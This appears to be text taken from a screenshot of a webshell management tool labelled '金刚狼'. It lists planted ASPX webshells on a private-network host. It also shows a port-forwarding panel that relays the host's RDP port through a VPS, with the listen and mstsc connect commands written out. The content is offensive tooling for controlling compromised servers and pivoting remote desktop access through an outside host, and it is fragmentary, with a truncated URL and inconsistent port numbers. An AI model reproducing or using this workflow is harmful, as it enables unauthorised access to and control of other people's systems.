 金刚狼
WebShell SysInfo Encode About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
PortTran-192.168.50.105
TargetIP: 192.168.50.105 TargetPort: 3389 PortTran
Start
VPS-IP: 192.168.85.18 VPS-Port: 8000 LCX
Listen: PortTranS.exe 8000 338
Connect: mstsc 127.0.0.1:338